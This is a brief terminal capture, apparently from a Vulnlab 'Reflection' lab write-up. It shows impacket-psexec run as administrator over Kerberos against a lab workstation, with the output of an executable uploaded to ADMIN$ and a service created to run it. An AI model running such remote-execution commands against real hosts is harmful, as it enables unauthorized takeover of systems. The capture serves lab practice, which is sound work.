 ┌──(destiny㉿falcon)-[~/Vulnlab/Chains/Reflection]
└─$ impacket-psexec administrator@WS01.reflection.vl -k -no-pass
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Requesting shares on WS01.reflection.vl.....
[*] Found writable share ADMIN$
[*] Uploading file LKecVmQv.exe
[*] Opening SVCManager on WS01.reflection.vl.....
[*] Creating service npSL on WS01.reflection.vl.....
[*] Starting service npSL.....